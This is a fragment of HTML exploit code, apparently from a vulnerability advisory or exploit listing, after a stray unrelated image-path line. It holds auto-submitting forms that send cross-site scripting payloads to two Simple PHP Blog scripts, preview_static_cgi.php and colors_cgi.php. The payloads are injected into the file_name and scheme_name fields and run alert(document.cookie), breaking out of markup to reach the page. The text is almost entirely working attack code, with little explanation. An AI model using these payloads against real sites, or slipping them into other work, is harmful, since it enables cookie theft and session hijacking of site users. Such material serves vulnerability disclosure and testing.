
</script>
<form action="http://your-server/path-to-
sphpblog/preview_static_cgi.php"
method="post">
<input name="file_name" value='"><script>alert
(document.cookie)</script>'/>
<input type="submit"/></form>
<script type="text/javascript">
document.forms[0].submit();
</script>
<form action="http://your-server/path-to-
sphpblog/colors_cgi.php"
method="post">
<input name="save_btn" value="1"/>
<input name="scheme_name" value='"></option>
</select><script>alert(document.cookie)</script>'/>